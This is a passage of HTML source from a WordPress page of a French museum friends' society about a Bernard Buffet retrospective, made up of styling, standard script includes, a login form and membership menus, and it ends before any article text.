!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.amisquaibranly.fr/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-override-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.10.2.css?ver=1669278911' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:156px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body { font-family:Open Sans } @font-face { font-family:'star'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://www.amisquaibranly.fr/wp-content/uploads/mk_assets/theme-options-production-1765799011.css?ver=1765799008' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.8.3" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.amisquaibranly.fr","hash_tracking":"false","v4_id":"G-W7XLXKGHYN"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.8.3" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.8.3" id="wcqi-number-polyfill-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.amisquaibranly.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amisquaibranly.fr/wp-json/wp/v2/posts/8962" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amisquaibranly.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.amisquaibranly.fr/?p=8962' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fbernard-buffet-retrospective%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fbernard-buffet-retrospective%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><meta itemprop="author" content="stagiaire" /><meta itemprop="datePublished" content="31 janvier 2017" /><meta itemprop="dateModified" content="11 janvier 2017" /><meta itemprop="publisher" content="Les Amis du musée du quai Branly – Jacques Chirac" /><script> var isTest = false; </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			 .woocommerce div.product form.cart div.quantity {display:none
}
#recent_posts-6, #social-2 ,#tab-additional_information{display:none !important}
div.cfw-footer-inner.entry-footer p
{font-size:10px}
a.cfw-prev-tab , .cfw-small.cfw-add-field{color:orange !important}
.cfw-logo a {max-width:100%;display:none}
body.checkout-wc h3, main.checkoutwc h3 {
  color: #000;
  font-size: 1.3em;
  font-weight: bold;
  margin-bottom: .6em;
  margin-top: 0.9em;
}
div#cfw-payment-method.cfw-panel.woocommerce-checkout-payment div.woocommerce-terms-and-conditions-wrapper div.woocommerce-privacy-policy-text p
  {font-size:10px !important}

#cfw-cart .cart-item-row .cfw-cart-item-description .cfw-cart-item-title{font-size:13px;font-weight:bold}

p#acceptation_field.form-row.col-lg-12.cfw-radio-input.cfw-check-input.cfw-input-wrap.thwcfe-input-field-wrapper.thwcfe-conditional-field.validate-required label {width:70%}

div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init p.price span.woocommerce-Price-amount.amount{display:none !important}
div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init form.cart div.quantity.hidden.buttons_added{display:none !important}		</style>
		<meta name="generator" content="Jupiter Child Theme " /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-8962 single-format-standard wp-theme-jupiter wp-child-theme-jupiter-child theme-jupiter woocommerce-no-js wpb-js-composer js-comp-ver-8.6.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='120'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-4 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

		<nav class="mk-toolbar-navigation"><ul id="menu-second" class="menu"><li id="menu-item-7546" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/category/grace-aux-amis/jokkoo"><span class="meni-item-text">Jokkoo</span></a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/mon-espace/"><span class="meni-item-text">Mon espace</span></a></li>
<li id="menu-item-7534" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/contacts/"><span class="meni-item-text">Contacts</span></a></li>
<li id="menu-item-9899" class="don menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.amisquaibranly.fr/produit/don-libre/"><span class="meni-item-text">Don libre</span></a></li>
<li id="menu-item-13103" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/commande/"><span class="meni-item-text">Ma commande</span></a></li>
</ul></nav><div class="mk-header-social toolbar-section"><ul><li><a class="twitter-hover " target="_blank" rel="noreferrer noopener" href="https://twitter.com/amisquaibranly"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-695279c97b7e9" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M4.9,4.4l5.5,7.1h0.8L5.8,4.4H4.9z M8,0C3.6,0,0,3.6,0,8s3.6,8,8,8s8-3.6,8-8S12.4,0,8,0z M9.9,12.4L7.5,9.3l-2.7,3.1H3.3
	l3.5-4L3.1,3.6h3.1l2.1,2.8l2.5-2.8h1.5L9.1,7.3l3.9,5.1H9.9z"/>
</svg>
</i></a></li><li><a class="instagram-hover " target="_blank" rel="noreferrer noopener" href="https://www.instagram.com/amisquaibranly"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-695279c97b8af" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M375.3,197.7L375.3,197.7c-0.6-11.5-2.2-20.4-5-27.1c-2.5-6.7-5.7-11.8-10.9-17c-5.9-5.5-10.5-8.4-16.9-10.9 c-4.1-1.8-11.3-4.3-27.1-5c-15.4-0.7-20.4-0.7-58.8-0.7s-43.4,0-58.8,0.7c-11.5,0.6-20.4,2.2-27,5c-6.7,2.5-11.8,5.7-17,10.9 c-5.5,5.9-8.4,10.5-10.9,16.9c-1.8,4.1-4.3,11.3-5,27.1c-0.7,15.4-0.7,20.4-0.7,58.8s0,43.4,0.7,58.8c0.4,14.3,2.9,22,5,27.1 c2.5,6.7,5.7,11.8,10.9,17c5.9,5.5,10.5,8.4,16.9,10.9c4.1,1.8,11.3,4.3,27.1,5c15.4,0.7,20.4,0.7,58.8,0.7s43.4,0,58.8-0.7 c11.5-0.6,20.4-2.2,27-5c6.7-2.5,11.8-5.7,17-10.9c5.5-5.9,8.4-10.5,10.9-16.9c1.8-4.1,4.3-11.3,5-27.1l0.2-3.4 c0.6-13.1,0.9-19.7,0.5-55.5C376,218,376,213.1,375.3,197.7z M351.4,178.7c0,9.4-7.7,17.1-17.1,17.1c-9.4,0-17.1-7.7-17.1-17.1 c0-9.4,7.7-17.1,17.1-17.1C343.7,161.6,351.4,169.3,351.4,178.7z M256.5,330.6c-40.9,0-74.1-33.2-74.1-74.1 c0-40.9,33.2-74.1,74.1-74.1c40.9,0,74.1,33.2,74.1,74.1C330.6,297.4,297.4,330.6,256.5,330.6z"/><ellipse transform="matrix(0.9732 -0.2298 0.2298 0.9732 -52.0702 65.7936)" cx="256.5" cy="256.5" rx="48.9" ry="48.9"/><path d="M437.9,75.1C389.4,26.7,325,0,256.5,0C188,0,123.6,26.7,75.1,75.1S0,188,0,256.5C0,325,26.7,389.4,75.1,437.9 C123.6,486.3,188,513,256.5,513c68.5,0,132.9-26.7,181.4-75.1C486.3,389.4,513,325,513,256.5C513,188,486.3,123.6,437.9,75.1z  M400.8,316.4L400.8,316.4c-0.6,14.1-2.7,24.7-6.8,35.3c-4.2,10.5-9.2,18.2-16.7,25.6c-8,8-16,13.2-25.6,16.7 c-10.4,4-21.3,6.1-35.3,6.8c-15.4,0.7-20.5,0.7-59.9,0.7c-39.3,0-44.4,0-59.9-0.7c-14.1-0.6-24.7-2.6-35.3-6.8 c-10.5-4.2-18.2-9.2-25.6-16.7c-8.1-8.1-13.2-16-16.7-25.6c-4-10.4-6.1-21.3-6.8-35.3c-0.7-15.4-0.7-20.5-0.7-59.9 c0-39.3,0-44.4,0.7-59.9c0.6-14.1,2.6-24.7,6.8-35.3c3.9-9.7,9-17.6,16.7-25.6c8.1-8.1,16-13.2,25.6-16.7c10.4-4,21.3-6.1,35.3-6.8 c15.4-0.7,20.5-0.7,59.9-0.7c39.3,0,44.4,0,59.9,0.7c14.1,0.6,24.7,2.6,35.3,6.8c10.5,4.2,18.1,9.2,25.6,16.7 c8,8.1,13.2,16,16.7,25.6c4,10.4,6.1,21.3,6.8,35.3c0.7,15.4,0.7,20.5,0.7,59.9C401.5,295.8,401.5,300.9,400.8,316.4z"/></svg></i></a></li></ul><div class="clearboth"></div></div>	<div class="mk-header-login">
    <a href="#" id="mk-header-login-button" class="mk-login-link mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-user-8" data-cacheid="icon-695279c97bc81" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 352a96 96 12780 1 0 192 0 96 96 12780 1 0-192 0zm96-128c-106.039 0-192-100.289-192-224h64c0 88.365 57.307 160 128 160 70.691 0 128-71.635 128-160h64c0 123.711-85.962 224-192 224z" transform="scale(1 -1) translate(0 -480)"/></svg>Login</a>
	<div class="mk-login-register mk-box-to-trigger">

		<div id="mk-login-panel">
				<form id="mk_login_form" name="mk_login_form" method="post" class="mk-login-form" action="https://www.amisquaibranly.fr/wp-login.php">
					<span class="form-section">
					<label for="log">Username</label>
					<input type="text" id="username" name="log" class="text-input">
					</span>
					<span class="form-section">
						<label for="pwd">Password</label>
						<input type="password" id="password" name="pwd" class="text-input">
					</span>
					<label class="mk-login-remember">
						<input type="checkbox" name="rememberme" id="rememberme" value="forever"> Remember Me					</label>

					<input type="submit" id="login" name="submit_button" class="accent-bg-color button" value="LOG IN">
<input type="hidden" id="security" name="security" value="cc2b2bc2ba" /><input type="hidden" name="_wp_http_referer" value="/bernard-buffet-retrospective/" />
					<div class="register-login-links">
							<a href="#" class="mk-forget-password">Forgot?</a>
</div>
					<div class="clearboth"></div>
					<p class="mk-login-status"></p>
				</form>
		</div>


		<div class="mk-forget-panel">
				<span class="mk-login-title">Forget your password?</span>
				<form id="forgot_form" name="login_form" method="post" class="mk-forget-password-form" action="https://www.amisquaibranly.fr/wp-login.php?action=lostpassword">
					<span class="form-section">
							<label for="user_login">Username or E-mail</label>
						<input type="text" id="forgot-email" name="user_login" class="text-input">
					</span>
					<span class="form-section">
						<input type="submit" id="recover" name="submit" class="accent-bg-color button" value="Get New Password">
					</span>
					<div class="register-login-links">
						<a class="mk-return-login" href="#">Remembered Password?</a>
					</div>
				</form>

		</div>
	</div>
</div>

		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg mk-background-stretch"></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-695279c97bf3c" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-4" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main" class="main-navigation-ul"><li id="menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-695279c980c72" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-695279c980d69" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-695279c980e44" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-695279c980fa2" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
